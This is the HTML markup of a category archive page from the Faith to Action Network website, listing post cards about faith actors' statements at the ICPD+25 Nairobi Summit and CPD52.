	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://www.faithtoactionetwork.org/category/case-story/" class="elementor-sub-item">Case story</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14814"><a href="https://www.faithtoactionetwork.org/category/central-african-republic/" class="elementor-sub-item">Central African Republic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://www.faithtoactionetwork.org/category/children/" class="elementor-sub-item">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://www.faithtoactionetwork.org/category/communication/" class="elementor-sub-item">Communication</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-14817"><a href="https://www.faithtoactionetwork.org/category/cpd/" aria-current="page" class="elementor-sub-item elementor-item-active">CPD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14818"><a href="https://www.faithtoactionetwork.org/category/drc/" class="elementor-sub-item">DRC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14819"><a href="https://www.faithtoactionetwork.org/category/east-african-community/" class="elementor-sub-item">East African Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14820"><a href="https://www.faithtoactionetwork.org/category/east-african-legislative-assembly/" class="elementor-sub-item">East African Legislative Assembly</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14821"><a href="https://www.faithtoactionetwork.org/category/egypt/" class="elementor-sub-item">Egypt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14822"><a href="https://www.faithtoactionetwork.org/category/eswatini/" class="elementor-sub-item">eSwatini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14823"><a href="https://www.faithtoactionetwork.org/category/ethiopia/" class="elementor-sub-item">Ethiopia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14824"><a href="https://www.faithtoactionetwork.org/category/europe/" class="elementor-sub-item">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14825"><a href="https://www.faithtoactionetwork.org/category/experience-sharing/" class="elementor-sub-item">Experience sharing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14826"><a href="https://www.faithtoactionetwork.org/category/external/" class="elementor-sub-item">External</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14827"><a href="https://www.faithtoactionetwork.org/category/faith-pre-conference/" class="elementor-sub-item">Faith Pre-Conference</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14828"><a href="https://www.faithtoactionetwork.org/category/health/" class="elementor-sub-item">Family Health &amp; Wellbeing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14829"><a href="https://www.faithtoactionetwork.org/category/featured-resources/" class="elementor-sub-item">Featured Resources</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14830"><a href="https://www.faithtoactionetwork.org/category/featured-story/" class="elementor-sub-item">Featured Story</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14831"><a href="https://www.faithtoactionetwork.org/category/gender-womens-rights/" class="elementor-sub-item">Gender &amp; Women&#8217;s rights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14832"><a href="https://www.faithtoactionetwork.org/category/ghana/" class="elementor-sub-item">Ghana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14833"><a href="https://www.faithtoactionetwork.org/category/homeless/" class="elementor-sub-item">Homeless</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14834"><a href="https://www.faithtoactionetwork.org/category/icfp-2022/" class="elementor-sub-item">ICFP 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14835"><a href="https://www.faithtoactionetwork.org/category/icfp2018/" class="elementor-sub-item">ICFP2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14836"><a href="https://www.faithtoactionetwork.org/category/indonesia/" class="elementor-sub-item">Indonesia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14837"><a href="https://www.faithtoactionetwork.org/category/iraq/" class="elementor-sub-item">Iraq</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14838"><a href="https://www.faithtoactionetwork.org/category/kenya/" class="elementor-sub-item">Kenya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14839"><a href="https://www.faithtoactionetwork.org/category/malawi/" class="elementor-sub-item">Malawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14840"><a href="https://www.faithtoactionetwork.org/category/mali/" class="elementor-sub-item">Mali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14841"><a href="https://www.faithtoactionetwork.org/category/mozambique/" class="elementor-sub-item">Mozambique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14842"><a href="https://www.faithtoactionetwork.org/category/network/" class="elementor-sub-item">Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14843"><a href="https://www.faithtoactionetwork.org/category/news/" class="elementor-sub-item">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14844"><a href="https://www.faithtoactionetwork.org/category/news-alerts/" class="elementor-sub-item">News Alerts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14845"><a href="https://www.faithtoactionetwork.org/category/newsletters/" class="elementor-sub-item">Newsletters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14846"><a href="https://www.faithtoactionetwork.org/category/nigeria/" class="elementor-sub-item">Nigeria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14847"><a href="https://www.faithtoactionetwork.org/category/palestine/" class="elementor-sub-item">Palestine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14848"><a href="https://www.faithtoactionetwork.org/category/philippines/" class="elementor-sub-item">Philippines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14849"><a href="https://www.faithtoactionetwork.org/category/pluralism/" class="elementor-sub-item">Pluralism</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14850"><a href="https://www.faithtoactionetwork.org/category/press-release/" class="elementor-sub-item">Press Release</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14851"><a href="https://www.faithtoactionetwork.org/category/report/" class="elementor-sub-item">Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14852"><a href="https://www.faithtoactionetwork.org/category/research-studies/" class="elementor-sub-item">Research and Studies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14853"><a href="https://www.faithtoactionetwork.org/category/rsa/" class="elementor-sub-item">RSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14854"><a href="https://www.faithtoactionetwork.org/category/rwanda/" class="elementor-sub-item">Rwanda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14855"><a href="https://www.faithtoactionetwork.org/category/south-sudan/" class="elementor-sub-item">South Sudan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14856"><a href="https://www.faithtoactionetwork.org/category/southern-african-development-community/" class="elementor-sub-item">Southern African Development Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14857"><a href="https://www.faithtoactionetwork.org/category/statement/" class="elementor-sub-item">Statement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14858"><a href="https://www.faithtoactionetwork.org/category/stories-from-members/" class="elementor-sub-item">Stories From Members</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14859"><a href="https://www.faithtoactionetwork.org/category/stories-from-the-network/" class="elementor-sub-item">Stories From the Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14860"><a href="https://www.faithtoactionetwork.org/category/tanzania/" class="elementor-sub-item">Tanzania</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14861"><a href="https://www.faithtoactionetwork.org/category/uganda/" class="elementor-sub-item">Uganda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14862"><a href="https://www.faithtoactionetwork.org/category/uncategorized/" class="elementor-sub-item">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14863"><a href="https://www.faithtoactionetwork.org/category/wild/" class="elementor-sub-item">Wild</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14864"><a href="https://www.faithtoactionetwork.org/category/zambia/" class="elementor-sub-item">Zambia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14865"><a href="https://www.faithtoactionetwork.org/category/zimbabwe/" class="elementor-sub-item">Zimbabwe</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fc0cc6f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-14802"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Select Category</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://www.faithtoactionetwork.org/category/icfp-2016/" class="elementor-sub-item" tabindex="-1">ICFP 2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14803"><a href="https://www.faithtoactionetwork.org/category/advocacy/" class="elementor-sub-item" tabindex="-1">Advocacy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14804"><a href="https://www.faithtoactionetwork.org/category/benin/" class="elementor-sub-item" tabindex="-1">Benin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14805"><a href="https://www.faithtoactionetwork.org/category/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14806"><a href="https://www.faithtoactionetwork.org/category/botswana/" class="elementor-sub-item" tabindex="-1">Botswana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14807"><a href="https://www.faithtoactionetwork.org/category/brief/" class="elementor-sub-item" tabindex="-1">Brief</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14808"><a href="https://www.faithtoactionetwork.org/category/brochure/" class="elementor-sub-item" tabindex="-1">Brochure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14809"><a href="https://www.faithtoactionetwork.org/category/burundi/" class="elementor-sub-item" tabindex="-1">Burundi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14810"><a href="https://www.faithtoactionetwork.org/category/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14811"><a href="https://www.faithtoactionetwork.org/category/cameroon/" class="elementor-sub-item" tabindex="-1">Cameroon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14812"><a href="https://www.faithtoactionetwork.org/category/capacity-strengthening/" class="elementor-sub-item" tabindex="-1">Capacity Strengthening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://www.faithtoactionetwork.org/category/case-story/" class="elementor-sub-item" tabindex="-1">Case story</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14814"><a href="https://www.faithtoactionetwork.org/category/central-african-republic/" class="elementor-sub-item" tabindex="-1">Central African Republic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://www.faithtoactionetwork.org/category/children/" class="elementor-sub-item" tabindex="-1">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://www.faithtoactionetwork.org/category/communication/" class="elementor-sub-item" tabindex="-1">Communication</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-14817"><a href="https://www.faithtoactionetwork.org/category/cpd/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">CPD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14818"><a href="https://www.faithtoactionetwork.org/category/drc/" class="elementor-sub-item" tabindex="-1">DRC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14819"><a href="https://www.faithtoactionetwork.org/category/east-african-community/" class="elementor-sub-item" tabindex="-1">East African Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14820"><a href="https://www.faithtoactionetwork.org/category/east-african-legislative-assembly/" class="elementor-sub-item" tabindex="-1">East African Legislative Assembly</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14821"><a href="https://www.faithtoactionetwork.org/category/egypt/" class="elementor-sub-item" tabindex="-1">Egypt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14822"><a href="https://www.faithtoactionetwork.org/category/eswatini/" class="elementor-sub-item" tabindex="-1">eSwatini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14823"><a href="https://www.faithtoactionetwork.org/category/ethiopia/" class="elementor-sub-item" tabindex="-1">Ethiopia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14824"><a href="https://www.faithtoactionetwork.org/category/europe/" class="elementor-sub-item" tabindex="-1">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14825"><a href="https://www.faithtoactionetwork.org/category/experience-sharing/" class="elementor-sub-item" tabindex="-1">Experience sharing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14826"><a href="https://www.faithtoactionetwork.org/category/external/" class="elementor-sub-item" tabindex="-1">External</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14827"><a href="https://www.faithtoactionetwork.org/category/faith-pre-conference/" class="elementor-sub-item" tabindex="-1">Faith Pre-Conference</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14828"><a href="https://www.faithtoactionetwork.org/category/health/" class="elementor-sub-item" tabindex="-1">Family Health &amp; Wellbeing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14829"><a href="https://www.faithtoactionetwork.org/category/featured-resources/" class="elementor-sub-item" tabindex="-1">Featured Resources</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14830"><a href="https://www.faithtoactionetwork.org/category/featured-story/" class="elementor-sub-item" tabindex="-1">Featured Story</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14831"><a href="https://www.faithtoactionetwork.org/category/gender-womens-rights/" class="elementor-sub-item" tabindex="-1">Gender &amp; Women&#8217;s rights</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14832"><a href="https://www.faithtoactionetwork.org/category/ghana/" class="elementor-sub-item" tabindex="-1">Ghana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14833"><a href="https://www.faithtoactionetwork.org/category/homeless/" class="elementor-sub-item" tabindex="-1">Homeless</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14834"><a href="https://www.faithtoactionetwork.org/category/icfp-2022/" class="elementor-sub-item" tabindex="-1">ICFP 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14835"><a href="https://www.faithtoactionetwork.org/category/icfp2018/" class="elementor-sub-item" tabindex="-1">ICFP2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14836"><a href="https://www.faithtoactionetwork.org/category/indonesia/" class="elementor-sub-item" tabindex="-1">Indonesia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14837"><a href="https://www.faithtoactionetwork.org/category/iraq/" class="elementor-sub-item" tabindex="-1">Iraq</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14838"><a href="https://www.faithtoactionetwork.org/category/kenya/" class="elementor-sub-item" tabindex="-1">Kenya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14839"><a href="https://www.faithtoactionetwork.org/category/malawi/" class="elementor-sub-item" tabindex="-1">Malawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14840"><a href="https://www.faithtoactionetwork.org/category/mali/" class="elementor-sub-item" tabindex="-1">Mali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14841"><a href="https://www.faithtoactionetwork.org/category/mozambique/" class="elementor-sub-item" tabindex="-1">Mozambique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14842"><a href="https://www.faithtoactionetwork.org/category/network/" class="elementor-sub-item" tabindex="-1">Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14843"><a href="https://www.faithtoactionetwork.org/category/news/" class="elementor-sub-item" tabindex="-1">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14844"><a href="https://www.faithtoactionetwork.org/category/news-alerts/" class="elementor-sub-item" tabindex="-1">News Alerts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14845"><a href="https://www.faithtoactionetwork.org/category/newsletters/" class="elementor-sub-item" tabindex="-1">Newsletters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14846"><a href="https://www.faithtoactionetwork.org/category/nigeria/" class="elementor-sub-item" tabindex="-1">Nigeria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14847"><a href="https://www.faithtoactionetwork.org/category/palestine/" class="elementor-sub-item" tabindex="-1">Palestine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14848"><a href="https://www.faithtoactionetwork.org/category/philippines/" class="elementor-sub-item" tabindex="-1">Philippines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14849"><a href="https://www.faithtoactionetwork.org/category/pluralism/" class="elementor-sub-item" tabindex="-1">Pluralism</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14850"><a href="https://www.faithtoactionetwork.org/category/press-release/" class="elementor-sub-item" tabindex="-1">Press Release</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14851"><a href="https://www.faithtoactionetwork.org/category/report/" class="elementor-sub-item" tabindex="-1">Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14852"><a href="https://www.faithtoactionetwork.org/category/research-studies/" class="elementor-sub-item" tabindex="-1">Research and Studies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14853"><a href="https://www.faithtoactionetwork.org/category/rsa/" class="elementor-sub-item" tabindex="-1">RSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14854"><a href="https://www.faithtoactionetwork.org/category/rwanda/" class="elementor-sub-item" tabindex="-1">Rwanda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14855"><a href="https://www.faithtoactionetwork.org/category/south-sudan/" class="elementor-sub-item" tabindex="-1">South Sudan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14856"><a href="https://www.faithtoactionetwork.org/category/southern-african-development-community/" class="elementor-sub-item" tabindex="-1">Southern African Development Community</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14857"><a href="https://www.faithtoactionetwork.org/category/statement/" class="elementor-sub-item" tabindex="-1">Statement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14858"><a href="https://www.faithtoactionetwork.org/category/stories-from-members/" class="elementor-sub-item" tabindex="-1">Stories From Members</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14859"><a href="https://www.faithtoactionetwork.org/category/stories-from-the-network/" class="elementor-sub-item" tabindex="-1">Stories From the Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14860"><a href="https://www.faithtoactionetwork.org/category/tanzania/" class="elementor-sub-item" tabindex="-1">Tanzania</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14861"><a href="https://www.faithtoactionetwork.org/category/uganda/" class="elementor-sub-item" tabindex="-1">Uganda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14862"><a href="https://www.faithtoactionetwork.org/category/uncategorized/" class="elementor-sub-item" tabindex="-1">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14863"><a href="https://www.faithtoactionetwork.org/category/wild/" class="elementor-sub-item" tabindex="-1">Wild</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14864"><a href="https://www.faithtoactionetwork.org/category/zambia/" class="elementor-sub-item" tabindex="-1">Zambia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14865"><a href="https://www.faithtoactionetwork.org/category/zimbabwe/" class="elementor-sub-item" tabindex="-1">Zimbabwe</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1657712 elementor-grid-2 animated-slow elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-invisible elementor-widget elementor-widget-archive-posts" data-id="1657712" data-element_type="widget" data-settings="{&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:29,&quot;sizes&quot;:[]},&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-5245 post type-post status-publish format-standard has-post-thumbnail hentry category-advocacy category-capacity-strengthening category-communication category-cpd category-health category-featured-resources category-featured-story category-gender-womens-rights category-kenya category-statement category-stories-from-members category-stories-from-the-network">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.faithtoactionetwork.org/full-statement-by-faith-actors-at-icpd25-nairobi-summit/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="187" height="269" src="https://www.faithtoactionetwork.org/febolel/2019/12/ICPD25-logo.png" class="attachment-full size-full wp-image-5246" alt="ICPD25 Logo" decoding="async" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.faithtoactionetwork.org/full-statement-by-faith-actors-at-icpd25-nairobi-summit/" >
				Full statement by faith actors at ICPD+25 Nairobi Summit			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5202 post type-post status-publish format-standard has-post-thumbnail hentry category-advocacy category-capacity-strengthening category-communication category-cpd category-experience-sharing category-health category-gender-womens-rights category-kenya category-stories-from-the-network tag-advocacy tag-best-practices tag-capacity-building tag-communication tag-family-planning tag-maternal-child-health tag-reproductive-health tag-safe-motherhood tag-sgbv tag-srhr tag-young-people">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.faithtoactionetwork.org/icpd25-faith-actors-pledge-to-address-three-zeros/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="1600" height="1200" src="https://www.faithtoactionetwork.org/febolel/2019/11/WhatsApp-Image-2019-11-13-at-09.08.37.jpeg" class="attachment-full size-full wp-image-5203" alt="Rev Dr Mwaniki reads faith statement at ICPD25 Nairobi Summit" decoding="async" srcset="https://www.faithtoactionetwork.org/febolel/2019/11/WhatsApp-Image-2019-11-13-at-09.08.37.jpeg 1600w, https://www.faithtoactionetwork.org/febolel/2019/11/WhatsApp-Image-2019-11-13-at-09.08.37-300x225.jpeg 300w, https://www.faithtoactionetwork.org/febolel/2019/11/WhatsApp-Image-2019-11-13-at-09.08.37-1024x768.jpeg 1024w, https://www.faithtoactionetwork.org/febolel/2019/11/WhatsApp-Image-2019-11-13-at-09.08.37-768x576.jpeg 768w, https://www.faithtoactionetwork.org/febolel/2019/11/WhatsApp-Image-2019-11-13-at-09.08.37-1536x1152.jpeg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.faithtoactionetwork.org/icpd25-faith-actors-pledge-to-address-three-zeros/" >
				ICPD+25: faith actors pledge to address three zeros			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5074 post type-post status-publish format-standard has-post-thumbnail hentry category-advocacy category-communication category-cpd category-health category-statement category-stories-from-the-network tag-advocacy tag-best-practices tag-capacity-building tag-communication tag-reproductive-health tag-srhr tag-young-people">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.faithtoactionetwork.org/cpd52/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="1600" height="1200" src="https://www.faithtoactionetwork.org/febolel/2019/04/WhatsApp-Image-2019-04-03-at-00.02.25-9.jpeg" class="attachment-full size-full wp-image-5078" alt="" decoding="async" srcset="https://www.faithtoactionetwork.org/febolel/2019/04/WhatsApp-Image-2019-04-03-at-00.02.25-9.jpeg 1600w, https://www.faithtoactionetwork.org/febolel/2019/04/WhatsApp-Image-2019-04-03-at-00.02.25-9-300x225.jpeg 300w, https://www.faithtoactionetwork.org/febolel/2019/04/WhatsApp-Image-2019-04-03-at-00.02.25-9-1024x768.jpeg 1024w, https://www.faithtoactionetwork.org/febolel/2019/04/WhatsApp-Image-2019-04-03-at-00.02.25-9-768x576.jpeg 768w, https://www.faithtoactionetwork.org/febolel/2019/04/WhatsApp-Image-2019-04-03-at-00.02.25-9-1536x1152.jpeg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.faithtoactionetwork.org/cpd52/" >
				Increase collaboration, reject polarization, faith-based actors say at #CPD52			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e628945 e-con-full e-flex e-con e-child" data-id="e628945" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-ef47be3 elementor-cta--skin-cover animated-slow elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-invisible elementor-widget elementor-widget-call-to-action" data-id="ef47be3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.faithtoactionetwork.org/febolel/2024/07/Womens-rights-and-gender-justice-.jpg);" role="img" aria-label="Womens-rights-and-gender-justice-"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						Welcome to F2AN Blog					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						Explore our engaging activities...					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
					<a class="elementor-cta__button elementor-button elementor-size-">
